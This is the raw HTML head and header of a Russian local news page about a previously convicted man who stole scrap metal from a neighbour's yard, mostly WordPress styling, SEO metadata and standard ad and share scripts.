

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%81%D1%83%D0%B4%D0%B8%D0%BC%D1%8B%D0%B9-%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D1%80%D0%B0%D0%B9%D0%BE/
body_size: 22627
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Судимый житель Новозыбковского района вынес из дома соседа весь металл • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" />
<link rel="shortlink" href="https://novozybkov.su/?p=155241" />
<meta name="description" content="Со двора и из надворных построек похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. Будет отправлен в колонию строго режима." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Судимый житель Новозыбковского района вынес из дома соседа весь металл" />
<meta property="og:description" content="Со двора и из надворных построек похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. Будет отправлен в колонию строго режима. 15 февраля 33-летний житель…" />
<meta property="og:url" content="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/02/IMG_20230215_164208-копия.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="741" />
<meta property="article:published_time" content="2023-02-16T14:07:38+00:00" />
<meta property="article:modified_time" content="2023-02-16T14:07:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Судимый житель Новозыбковского района вынес из дома соседа весь металл" />
<meta name="twitter:description" content="Со двора и из надворных построек похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. Будет отправлен в колонию строго режима. 15 февраля 33-летний житель…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/02/IMG_20230215_164208-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/","url":"https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/","name":"Судимый житель Новозыбковского района вынес из дома соседа весь металл • Новозыбков.SU","description":"Со двора и из надворных построек похитил лом черного металла и иные металлические изделия на общую сумму 7410 рублей. Будет отправлен в колонию строго режима.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Судимый житель Новозыбковского района вынес из дома соседа весь металл"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/"},"datePublished":"2023-02-16T14:07:38+00:00","dateModified":"2023-02-16T14:07:38+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.52ms meta | 1.12ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=683988854&#038;current-layout=single%7C%7Cpost%7C%7C155241' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=835244940&#038;current-layout=single%7C%7Cpost%7C%7C155241' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1175665219&#038;current-layout=single%7C%7Cpost%7C%7C155241' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=728575914&amp;current-layout=single%7C%7Cpost%7C%7C155241" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=758582618&amp;current-layout=single%7C%7Cpost%7C%7C155241" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Судимый житель Новозыбковского района вынес из дома соседа весь металл&raquo;" href="https://novozybkov.su/%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4%25d0%25b8%25d0%25bc%25d1%258b%25d0%25b9-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-155241 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-155241 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
